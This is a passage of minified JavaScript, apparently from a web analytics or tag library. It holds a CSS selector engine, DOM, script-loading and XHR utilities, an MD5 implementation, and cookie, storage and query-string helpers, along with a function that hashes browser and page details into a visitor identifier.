t,n=[],r=0,o=0;if(L=!S.detectDuplicates,N=!S.sortStable&&e.slice(0),e.sort(G),L){for(;t=e[o++];)t===e[o]&&(r=n.push(o));for(;r--;)e.splice(n[r],1)}return N=null,e},E=t.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=E(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=E(t);return n},b=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ge,ye),e[3]=(e[3]||e[4]||e[5]||"").replace(ge,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&se.test(n)&&(t=x(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ge,ye).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=U[e+" "];return t||(t=new RegExp("(^|"+te+")"+e+"("+te+"|$)"))&&U(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(o){var i=t.attr(o,e);return null==i?"!="===n:!n||(i+="","="===n?i===r:"!="===n?i!==r:"^="===n?r&&0===i.indexOf(r):"*="===n?r&&i.indexOf(r)>-1:"$="===n?r&&i.slice(-r.length)===r:"~="===n?(" "+i.replace(ie," ")+" ").indexOf(r)>-1:"|="===n&&(i===r||i.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),u="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,c){var s,l,f,d,v,p,h=i!==u?"nextSibling":"previousSibling",m=t.parentNode,g=a&&t.nodeName.toLowerCase(),y=!c&&!a,_=!1;if(m){if(i){for(;h;){for(d=t;d=d[h];)if(a?d.nodeName.toLowerCase()===g:1===d.nodeType)return!1;p=h="only"===e&&!p&&"nextSibling"}return!0}if(p=[u?m.firstChild:m.lastChild],u&&y){for(d=m,f=d[j]||(d[j]={}),l=f[d.uniqueID]||(f[d.uniqueID]={}),s=l[e]||[],v=s[0]===F&&s[1],_=v&&s[2],d=v&&m.childNodes[v];d=++v&&d&&d[h]||(_=v=0)||p.pop();)if(1===d.nodeType&&++_&&d===t){l[e]=[F,v,_];break}}else if(y&&(d=t,f=d[j]||(d[j]={}),l=f[d.uniqueID]||(f[d.uniqueID]={}),s=l[e]||[],v=s[0]===F&&s[1],_=v),!1===_)for(;(d=++v&&d&&d[h]||(_=v=0)||p.pop())&&((a?d.nodeName.toLowerCase()!==g:1!==d.nodeType)||!++_||(y&&(f=d[j]||(d[j]={}),l=f[d.uniqueID]||(f[d.uniqueID]={}),l[e]=[F,_]),d!==t)););return(_-=o)===r||_%r==0&&_/r>=0}}},PSEUDO:function(e,n){var o,i=b.pseudos[e]||b.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return i[j]?i(n):i.length>1?(o=[e,e,"",n],b.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,o=i(e,n),u=o.length;u--;)r=Q(e,o[u]),e[r]=!(t[r]=o[u])}):function(e){return i(e,0,o)}):i}},pseudos:{not:r(function(e){var t=[],n=[],o=C(e.replace(ue,"$1"));return o[j]?r(function(e,t,n,r){for(var i,u=o(e,null,r,[]),a=e.length;a--;)(i=u[a])&&(e[a]=!(t[a]=i))}):function(e,r,i){return t[0]=e,o(t,null,i,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(ge,ye),function(t){return(t.textContent||t.innerText||E(t)).indexOf(e)>-1}}),lang:r(function(e){return le.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(ge,ye).toLowerCase(),function(t){var n;do{if(n=k?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===R},focus:function(e){return e===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return ve.test(e.nodeName)},input:function(e){return de.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[n<0?n+t:n]}),even:c(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},b.pseudos.nth=b.pseudos.eq;for(_ in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[_]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(_);for(_ in{submit:!0,reset:!0})b.pseudos[_]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(_);return l.prototype=b.filters=b.pseudos,b.setFilters=new l,x=t.tokenize=function(e,n){var r,o,i,u,a,c,s,l=$[e+" "];if(l)return n?0:l.slice(0);for(a=e,c=[],s=b.preFilter;a;){r&&!(o=ae.exec(a))||(o&&(a=a.slice(o[0].length)||a),c.push(i=[])),r=!1,(o=ce.exec(a))&&(r=o.shift(),i.push({value:r,type:o[0].replace(ue," ")}),a=a.slice(r.length));for(u in b.filter)!(o=fe[u].exec(a))||s[u]&&!(o=s[u](o))||(r=o.shift(),i.push({value:r,type:u,matches:o}),a=a.slice(r.length));if(!r)break}return n?a.length:a?t.error(e):$(e,c).slice(0)},C=t.compile=function(e,t){var n,r=[],o=[],i=X[e+" "];if(!i){for(t||(t=x(e)),n=t.length;n--;)i=g(t[n]),i[j]?r.push(i):o.push(i);i=X(e,y(o,r)),i.selector=e}return i},I=t.select=function(e,t,n,r){var o,i,u,a,c,l="function"==typeof e&&e,d=!r&&x(e=l.selector||e);if(n=n||[],1===d.length){if(i=d[0]=d[0].slice(0),i.length>2&&"ID"===(u=i[0]).type&&9===t.nodeType&&k&&b.relative[i[1].type]){if(!(t=(b.find.ID(u.matches[0].replace(ge,ye),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(i.shift().value.length)}for(o=fe.needsContext.test(e)?0:i.length;o--&&(u=i[o],!b.relative[a=u.type]);)if((c=b.find[a])&&(r=c(u.matches[0].replace(ge,ye),me.test(i[0].type)&&s(t.parentNode)||t))){if(i.splice(o,1),!(e=r.length&&f(i)))return K.apply(n,r),n;break}}return(l||C(e,d))(r,t,!k,n,!t||me.test(e)&&s(t.parentNode)||t),n},S.sortStable=j.split("").sort(G).join("")===j,S.detectDuplicates=!!L,D(),S.sortDetached=o(function(e){return 1&e.compareDocumentPosition(A.createElement("fieldset"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||i("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),S.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||i("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||i(ee,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(e),h=function(e,t,n){var r=0,o=t||1e3,i=n||1,u=function(){clearInterval(a)},a=setInterval(function(){r++;try{e.call({_stopWait:u,counter:r,interval:o,numretries:i})}catch(e){}r>=i&&u()},o)},m=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.apply(e)},g=function(e){return"[object Date]"===Object.prototype.toString.call(e)},y=function(e){return"boolean"==typeof e},_=function(e){return"function"==typeof e||"[object Function]"===Object.prototype.toString.apply(e)},S=function(e){return null===e},b=function(e){return!0===e},E=function(e){return"number"==typeof e&&isFinite(e)},T=function(e){return"string"==typeof e},x=function(e){return T(e)&&!isNaN(parseFloat(e))&&isFinite(e)},C=function(e){return void 0===e},I=function(e){if(S(e))return!0;if(m(e)||T(e))return 0===e.length;for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},w=function(e){return e instanceof Blob},N=function(e,t){var n=t||"\\b";try{return e.match(new RegExp(n+"[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}"+n,"ig"))}catch(e){}return null},L=function(e){return!!N(e)},D=function(e){return e&&/^[a-z0-9]{32}$/.test(e)},A=function(){},R=function(e,t,n){var r=e;return C(e)||S(e)||(r=String(e),!1!==t&&(r="^"+r+"$"),r=new RegExp(r,!1!==n?"i":"")),r},k=function(e,t){var n,r,o;if(e&&_(t))if(m(e))for(r=0,o=e.length;r<o&&(n=e[r],!1!==t.call(n,r,n));r++);else if(T(e))for(r=0,o=e.length;r<o&&(n=e.charAt(r),!1!==t.call(n,r,n));r++);else for(r in e)if(e.hasOwnProperty(r)&&(n=e[r],!1===t.call(n,r,n)))break;return e},O=function(e,t){var n,r,o,i,u,a=[];return n=r="kibp8A4EWRMKHa7gvyz1dOPt6UI5xYD3nqhVwZBXfCcFeJmrLN20lS9QGsjTuo",i=o="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",t&&(n=o,i=r),k(e,function(t){a.push((t=n.indexOf(u=e.charAt(t)))<0?u:i.charAt(t))}),a.join("")},M=function(e){return e?m(e)?e:[e]:[]},H=e.JSON?e.JSON.stringify:function(){var e=Object.prototype.toString,t={'"':'\\"',"\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t"},n=function(e){return t[e]||"\\u"+(e.charCodeAt(0)+65536).toString(16).substr(1)},r=/[\\"\u0000-\u001F\u2028\u2029]/g;return function t(o){if(null===o)return"null";if("number"==typeof o)return isFinite(o)?o.toString():"null";if("boolean"==typeof o)return o.toString();if("object"==typeof o){if("function"==typeof o.toJSON)return t(o.toJSON());if(m(o)){var i=[];return k(o,function(e,n){i.push((e?",":"")+t(n))}),"["+i.join("")+"]"}if("[object Object]"===e.call(o)){var u=[];return k(o,function(e,n){u.push(t(e)+":"+t(n))}),"{"+u.join(",")+"}"}}return'"'+o.toString().replace(r,n)+'"'}}(),P=e.JSON?e.JSON.parse:function(e){return new Function("return "+ue(e))()},j=function(e){return btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode(parseInt(t,16))}))},q=function(e){return decodeURIComponent(Array.prototype.map.call(atob(e),function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))},F=function(e){if(!e)return e;var t,n=function(e){var t,n=e.attributes,r={},o=0;if(n){for(;t=n.item(o++);)r[t.name.toLowerCase()]=t.value;return r}},r=[];return k(M(e),function(e,o){(t=n(o))&&(t.innerText=ue(p.getText(o)),t.innerHTML=o.innerHTML,o.value&&(t.value=o.value),r.push(t))}),1===r.length?r[0]:r},B=function(){var t=function(e){return e&&m(e)&&1===e.length?e[0]:e},n=function(e,t){if(e&&_(e.join)){var n;if(k(e,function(e,t){"object"!=typeof t&&(n||(n=[]),n.push(t.toString()))}),n)return n.join(t)}return e},r=function(e,n,r){var o=[];return"*"===n?(k(e,function(e,t){m(t)?k(t,function(e,t){o.push(t)}):o.push(t)}),o.length?t(o):void 0):n&&m(e)?(k(e,function(e,t){var i=t[n];r?i===r&&o.push(t):void 0!==i&&(m(i)?k(i,function(e,t){o.push(t)}):o.push(i))}),o.length?t(o):void 0):t(n?e[n]:e)},o=function(e,t,r){var o=r&&e[r]?e[r]:e,i=t.split("=");if(i.length>1)return i[1];if("count"===t)return m(o)?o.length:1;if("exists"===t)return Boolean(m(o)?o.length:1).toString();if("first"===t){if(m(o))return o[0]}else if("last"===t){if(m(o))return o[o.length-1]}else{if(x(t))return o[Number(t)-1];if(e)return n(o,t||",")}return e};return function(t,n){var i,u,a,c,s,l,f=/(\s*\[[^[]+\]|\s*[^.]+)(?=.|$)/g;if(t){for(n=n||e;n&&null!==(i=f.exec(t));)u=i[0],/^\[.*\]$/.test(u)?(u=u.substring(1,u.length-1),a=u.split(":"),c=a[0].split("="),s=c[0],l=c[1],(n=r(n,s,l))&&a.length>1&&(n=o(n,a[1],s))):n=n[u];return n}}}(),U=function(){var t=!1,n=[],r={},o=null,i=function(t,n){return e.getComputedStyle?document.defaultView.getComputedStyle(t,null)[n]:t.currentStyle?t.currentStyle[n]:void 0},u=function(e,t){e.style.cssText=t},a=function(e,t){var n=document.createElement(e);return n&&k(t,function(e,t){"style"===e?u(n,t):n.setAttribute(e,t)}),n},c=function(e){var t=document.createElement("div"),n=document.createDocumentFragment();return t.innerHTML=e||"",n.appendChild(t),t=null,n},s=function(e){if(e&&e.parentNode)try{return e.parentNode.removeChild(e),!0}catch(e){}return!1},l=function(e){if(e)for(;e.hasChildNodes();)e.removeChild(e.lastChild);return e},f=function(e){for(;e=e.parentNode;)if(e===document)return!0;return!1},d=function(e,t,n,r,o,u,a){var c=e.parentNode;return!!f(e)&&(9===c.nodeType||"0"!==i(e,"opacity")&&"none"!==i(e,"display")&&"hidden"!==i(e,"visibility")&&(void 0!==t&&void 0!==n&&void 0!==r&&void 0!==o&&void 0!==u&&void 0!==a||(t=e.offsetTop,o=e.offsetLeft,r=t+e.offsetHeight,n=o+e.offsetWidth,u=e.offsetWidth,a=e.offsetHeight),!c||("hidden"!==i(c,"overflow")&&"scroll"!==i(c,"overflow")||!(o+2>c.offsetWidth+c.scrollLeft||o+u-2<c.scrollLeft||t+2>c.offsetHeight+c.scrollTop||t+a-2<c.scrollTop))&&(e.offsetParent===c&&(o+=c.offsetLeft,t+=c.offsetTop),d(c,t,n,r,o,u,a))))},v=function(e){for(var t=0,n=0;e;)t+=e.offsetLeft-e.scrollLeft+e.clientLeft,n+=e.offsetTop-e.scrollTop+e.clientTop,e=e.offsetParent;return{x:t,y:n}},p=function(e,t){var n=document.getElementsByTagName(e)[0]||document.documentElement;if(n)try{return n.insertBefore(t,n.firstChild),!0}catch(e){}return!1},h=function(t,n,r){var o,i=!1,u=a("script",{src:t,language:"javascript",type:"text/javascript",charset:"UTF-8"}),c=function(t){try{e.clearTimeout(o)}catch(e){}if(!i){i=!0;try{n(!!t)}catch(e){}u.onerror=u.onload=u.onreadystatechange=null,s(u),u=void 0}};u.onload=u.onreadystatechange=function(e,t){u.readyState&&!/loaded|complete/.test(u.readyState)||c(t)},u.onerror=function(){c(!0)},p("head",u),o=e.setTimeout(function(){i||u.onload(!1,!0)},r||2e3)},m=function(t,n,r){var o,i,u=!1,a=function(t){try{e.clearTimeout(i)}catch(e){}if(!u){if(u=!0,t)try{o.abort()}catch(e){}try{n.call(o,t)}catch(e){}}};try{o=e.XMLHttpRequest?new e.XMLHttpRequest:new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){return!1}o.onreadystatechange=function(e,t){return function(){try{t[e.readyState].call(e)}catch(e){}}}(o,n),o.onload=function(){a(!1)},o.onerror=function(){a(!0)};try{o.open("get",t,!!n)}catch(e){return!1}o.withCredentials=!0,o.setRequestHeader("Accept","*/*");try{o.send()}catch(e){return!1}i=e.setTimeout(function(){a(!0)},r||2e3)},g=function(e,t,n,r){if(e&&t&&n)return k(t.split(" "),function(t,o){e.addEventListener?e.addEventListener(o,n,!!r):e.attachEvent&&e.attachEvent("on"+o,n)}),e},y=function(e,t,n,r){if(e&&t&&n)return k(t.split(" "),function(t,o){e.removeEventListener?e.removeEventListener(o,n,!!r):e.detachEvent&&e.detachEvent("on"+o,n)}),e},S=function(){var e={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(t,n){n=n||document.createElement(e[t]||"div"),t="on"+t;var r=t in n;return r||(n.setAttribute||(n=document.createElement("div")),n.setAttribute&&n.removeAttribute&&(n.setAttribute(t,""),r=_(n[t]),C(n[t])||(n[t]=void 0),n.removeAttribute(t))),n=null,r}}(),b=function(){k(n,function(e,t){try{t()}catch(e){o&&_(o)&&o(e)}}),n=[]},E=function(){if(!t){if(!document.body)return setTimeout(E,50);t=!0,b()}},x=function(){document.addEventListener?(document.removeEventListener("DOMContentLoaded",I,!1),e.removeEventListener("load",I,!1)):document.attachEvent&&(document.detachEvent("onreadystatechange",I),e.detachEvent("onload",I))},I=function(t){t=t||e.event,(document.addEventListener||"load"===t.type||"complete"===document.readyState)&&(x(),E())};if((document.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(document.readyState))E();else if(document.addEventListener)document.addEventListener("DOMContentLoaded",I,!1),e.addEventListener("load",I,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",I),e.attachEvent("onload",I);var w=!1,N=function(){if(!t){try{document.documentElement.doScroll("left")}catch(e){return setTimeout(N,50)}x(),E()}};try{w=null===e.frameElement}catch(e){}document.documentElement.doScroll&&w&&N()}return{inFrame:e.top!==e.self,getStyle:i,setStyle:u,createElement:a,createDocumentFragment:c,removeElement:s,clearElement:l,elementInDocument:f,isVisible:d,getPosition:v,insertInto:p,loadScript:h,getXHR:m,bindEvent:g,removeEvent:y,isEventSupported:S,DOMReady:function(){var e,o,i;for(e=0,o=arguments.length;e<o;e++)i=arguments[e],i.DOMReady||r[i]||(T(i)&&(r[i]=!0,i=new Function(i)),i.DOMReady=!0,n.push(i));t&&b()},setDOMReadyErrorHandler:function(e){o=e}}}(),$=U.DOMReady,X=U.bindEvent,V=U.removeEvent,G=U.loadScript,z=U.getXHR,W=U.inFrame,Z=U.isEventSupported,J=U.isVisible,K=function(e){function t(e,t){var n,r,o,i,u;return o=2147483648&e,i=2147483648&t,n=1073741824&e,r=1073741824&t,u=(1073741823&e)+(1073741823&t),n&r?2147483648^u^o^i:n|r?1073741824&u?3221225472^u^o^i:1073741824^u^o^i:u^o^i}function n(e,t,n){return e&t|~e&n}function r(e,t,n){return e&n|t&~n}function o(e,t,n){return e^t^n}function i(e,t,n){return t^(e|~n)}function u(e,r,o,i,u,a,c){return e=t(e,t(t(n(r,o,i),u),c)),t(S(e,a),r)}function a(e,n,o,i,u,a,c){return e=t(e,t(t(r(n,o,i),u),c)),t(S(e,a),n)}function c(e,n,r,i,u,a,c){return e=t(e,t(t(o(n,r,i),u),c)),t(S(e,a),n)}function s(e,n,r,o,u,a,c){return e=t(e,t(t(i(n,r,o),u),c)),t(S(e,a),n)}function l(e){var t,n,r="",o="";for(n=0;n<=3;n++)t=e>>>8*n&255,o="0"+t.toString(16),r+=o.substr(o.length-2,2);return r}var f,d,v,p,h,m,g,y,_,S=function(e,t){return e<<t|e>>>32-t},b=[];for(e=function(e){e=e.replace(/\r\n/g,"\n");var t,n="";for(t=0;t<e.length;t++){var r=e.charCodeAt(t);r<128?n+=String.fromCharCode(r):r>127&&r<2048?(n+=String.fromCharCode(r>>6|192),n+=String.fromCharCode(63&r|128)):(n+=String.fromCharCode(r>>12|224),n+=String.fromCharCode(r>>6&63|128),n+=String.fromCharCode(63&r|128))}return n}(e),b=function(e){for(var t,n=e.length,r=n+8,o=(r-r%64)/64,i=16*(o+1),u=new Array(i-1),a=0,c=0;c<n;)t=(c-c%4)/4,a=c%4*8,u[t]=u[t]|e.charCodeAt(c)<<a,c++;return t=(c-c%4)/4,a=c%4*8,u[t]=u[t]|128<<a,u[i-2]=n<<3,u[i-1]=n>>>29,u}(e),m=1732584193,g=4023233417,y=2562383102,_=271733878,f=0;f<b.length;f+=16)d=m,v=g,p=y,h=_,m=u(m,g,y,_,b[f+0],7,3614090360),_=u(_,m,g,y,b[f+1],12,3905402710),y=u(y,_,m,g,b[f+2],17,606105819),g=u(g,y,_,m,b[f+3],22,3250441966),m=u(m,g,y,_,b[f+4],7,4118548399),_=u(_,m,g,y,b[f+5],12,1200080426),y=u(y,_,m,g,b[f+6],17,2821735955),g=u(g,y,_,m,b[f+7],22,4249261313),m=u(m,g,y,_,b[f+8],7,1770035416),_=u(_,m,g,y,b[f+9],12,2336552879),y=u(y,_,m,g,b[f+10],17,4294925233),g=u(g,y,_,m,b[f+11],22,2304563134),m=u(m,g,y,_,b[f+12],7,1804603682),_=u(_,m,g,y,b[f+13],12,4254626195),y=u(y,_,m,g,b[f+14],17,2792965006),g=u(g,y,_,m,b[f+15],22,1236535329),m=a(m,g,y,_,b[f+1],5,4129170786),_=a(_,m,g,y,b[f+6],9,3225465664),y=a(y,_,m,g,b[f+11],14,643717713),g=a(g,y,_,m,b[f+0],20,3921069994),m=a(m,g,y,_,b[f+5],5,3593408605),_=a(_,m,g,y,b[f+10],9,38016083),y=a(y,_,m,g,b[f+15],14,3634488961),g=a(g,y,_,m,b[f+4],20,3889429448),m=a(m,g,y,_,b[f+9],5,568446438),_=a(_,m,g,y,b[f+14],9,3275163606),y=a(y,_,m,g,b[f+3],14,4107603335),g=a(g,y,_,m,b[f+8],20,1163531501),m=a(m,g,y,_,b[f+13],5,2850285829),_=a(_,m,g,y,b[f+2],9,4243563512),y=a(y,_,m,g,b[f+7],14,1735328473),g=a(g,y,_,m,b[f+12],20,2368359562),m=c(m,g,y,_,b[f+5],4,4294588738),_=c(_,m,g,y,b[f+8],11,2272392833),y=c(y,_,m,g,b[f+11],16,1839030562),g=c(g,y,_,m,b[f+14],23,4259657740),m=c(m,g,y,_,b[f+1],4,2763975236),_=c(_,m,g,y,b[f+4],11,1272893353),y=c(y,_,m,g,b[f+7],16,4139469664),g=c(g,y,_,m,b[f+10],23,3200236656),m=c(m,g,y,_,b[f+13],4,681279174),_=c(_,m,g,y,b[f+0],11,3936430074),
y=c(y,_,m,g,b[f+3],16,3572445317),g=c(g,y,_,m,b[f+6],23,76029189),m=c(m,g,y,_,b[f+9],4,3654602809),_=c(_,m,g,y,b[f+12],11,3873151461),y=c(y,_,m,g,b[f+15],16,530742520),g=c(g,y,_,m,b[f+2],23,3299628645),m=s(m,g,y,_,b[f+0],6,4096336452),_=s(_,m,g,y,b[f+7],10,1126891415),y=s(y,_,m,g,b[f+14],15,2878612391),g=s(g,y,_,m,b[f+5],21,4237533241),m=s(m,g,y,_,b[f+12],6,1700485571),_=s(_,m,g,y,b[f+3],10,2399980690),y=s(y,_,m,g,b[f+10],15,4293915773),g=s(g,y,_,m,b[f+1],21,2240044497),m=s(m,g,y,_,b[f+8],6,1873313359),_=s(_,m,g,y,b[f+15],10,4264355552),y=s(y,_,m,g,b[f+6],15,2734768916),g=s(g,y,_,m,b[f+13],21,1309151649),m=s(m,g,y,_,b[f+4],6,4149444226),_=s(_,m,g,y,b[f+11],10,3174756917),y=s(y,_,m,g,b[f+2],15,718787259),g=s(g,y,_,m,b[f+9],21,3951481745),m=t(m,d),g=t(g,v),y=t(y,p),_=t(_,h);return(l(m)+l(g)+l(y)+l(_)).toLowerCase()},Y=function(){return new Date},Q=function(e){!C(e)&&g(e)||(e=Y());var t=function(e){var t=String(e);return 1===t.length&&(t="0"+t),t};return e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1)+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+String((e.getUTCMilliseconds()/1e3).toFixed(3)).slice(2,5)+"Z"},ee=function(e){!C(e)&&g(e)||(e=Y());var t=e.getTimezoneOffset(),n=function(e){var t=Math.abs(e).toFixed(0);return t<10?"0"+t:t};return(t>0?"-":t<0?"+":"")+n(t/60)+n(t%60)},te=function(){var t=e,n=[];return n.push(t.outerWidth),n.push(t.outerHeight),n.push(t.screen.availWidth),n.push(t.screen.availHeight),n.join(",")},ne=function(){var e=function(e,t){var n=[];return C(e)||k(t,function(t,r){try{var o=e[r];o&&/(number)|(string)/.test(typeof o)&&n.push(o)}catch(e){}}),n.join("")},t=[e(navigator,["userAgent"]),e(screen,["availHeight","availWidth","colorDepth","height","width"]),e(document,["referrer","URL"]),Q(),function(){for(var e=[],t=0;t++<8;)e.push((65536*(1+Math.random())|0).toString(16).substring(1));return e.join("")}()];return K(t.join(""))},re=function(e,t){var n=String(e||"");return!C(t)&&m(t)&&k(t,function(e,t){t&&t.search&&(n=n.replace(t.search,t.replace||""))}),n},oe=function(e){return re(e,[{search:/\s/g,replace:""}])},ie=function(e){return re(e,[{search:/\s+/g,replace:" "}])},ue=String.prototype.trim?function(e){return e=String(e),e?e.trim():""}:function(e){return re(e,[{search:/^\s+|\s+$/g,replace:""}])},ae=function(e){if(!S(e)&&!C(e))return E(e)?e:encodeURIComponent(String(e))},ce=function(e){if(!S(e)&&!C(e))return decodeURIComponent(String(e))},se=function(e){var t=U.createElement("textarea");return t.innerHTML=re(e,[{search:/</g,replace:"&lt;"},{search:/>/g,replace:"&gt;"}]),t.value},le=function(e,t,n){try{n[e]=ae(ue(t))}catch(e){}},fe=function(e,t,n){try{n[e]=ae(Boolean(t).toString())}catch(e){}},de=function(e,t){try{var n=[],r=t[e];return r&&k(r.split(","),function(e,t){n.push(ce(t))}),n}catch(e){}},ve=function(e,t,n){try{var r=[];k(t,function(e,t){r.push(ae(t))}),n[e]=r.join(",")}catch(e){}},pe=function(e,t){var n=-1;return k(e,function(e,r){if(r===t)return n=e,!1}),n},he=function(e,t,n){var r=de(e,n);return t&&!C(t)&&(m(t)||(t=t.split(",")),k(t,function(e,t){var n=ue(t);n&&-1===pe(r,n)&&r.push(n)})),ve(e,r,n)},me=function(){var e=function(e){return ce(e)},t=function(e){return 0===e.indexOf('"')&&(e=re(e.slice(1,-1),[{search:/\\"/g,replace:'"'},{search:/\\\\/g,replace:"\\"}])),ce(re(e,[{search:/\+/g,replace:" "}]))};return function(n,r){var o;return _(r)&&(e=t=r),k(document.cookie.split("; "),function(r,i){var u=i.split("="),a=e(u.shift()),c=t(u.join("="));return _(n)?n(a,c):n&&n===a?(o=c,!1):void 0}),o}}(),ge=function(e){var t=e||location.hostname;if(!1===/^[0-9.]+$/.test(t))for(;/[.]+[^.]*[.]+/.test(t);)t=t.substr(t.indexOf(".")+1);return t},ye=function(e,t,n){var r=ge(),o=[ae(e)+"="+ae(t)];return n&&g(n)&&o.push("; expires="+n.toGMTString()),!1===/^[0-9.]+$/.test(r)&&(r="."+r),o.push("; path=/; domain="+r+"; samesite=lax"),document.cookie=o.join(""),document.cookie},_e=function(e){ye(e,null,new Date(0))},Se=function(e){var t=U.createElement("a");return t.href=e,t},be=function(e){var t;return t=W?document.referrer:location.search||location.hash,Ee(e,t)},Ee=function(e,t){if(e){var n;return(n=R("(^|[?&])"+e+"=([^&]*)",!1,!0).exec(se(t)))?ce(re(n[2],[{search:/\+/g,replace:"%20"}])):void 0}},Te=function(e,t){if(e){var n;n=W?document.referrer:location.search||location.hash;var r=R("([?&]"+e+"=)[^&]*",!1,!0);return n.match(r)?n.replace(r,"$1"+ae(t)):[n,-1!==n.indexOf("?")?"&":"?",e,"=",ae(t)].join("")}},xe=function(){var e=[];return k(p.matches('meta[name="keywords"]'),function(t,n){k(n.content.split(","),function(t,n){(n=ue(ie(n)))&&e.push(n)})}),e.join(",")},Ce=function(){var t={};t.memoryStorage=function(){var e={},t=function(t){return e[t]},n=function(t,n){S(n)||C(n)?r(t):e[t]=n},r=function(t){e[t]=void 0,delete e[t]};return{getItem:t,setItem:n,removeItem:r}}();var n=function(){var t,n=!1,r=function(e){return t.getItem(e)},o=function(e,n){S(n)||C(n)?i(e):t.setItem(e,n)},i=function(e){t.removeItem(e)};try{n=!!e.localStorage}catch(e){}return n&&(t=e.localStorage),{isavailable:n,getItem:r,setItem:o,removeItem:i}}(),r=function(){var t,n=location.hostname.replace(/:\d+/,""),r=!1,o=function(e){return ce(t.getItem(e))},i=function(e,n){S(n)||C(n)?u(e):t.setItem(e,ae(n))},u=function(e){t.removeItem(e)};try{r=!C(e.globalStorage)&&!S(e.globalStorage)}catch(e){}return r&&(t=e.globalStorage[n]),{isavailable:r,getItem:o,setItem:i,removeItem:u}}(),o=function(){var e=U.createElement("div"),t=!1,n=function(t){return 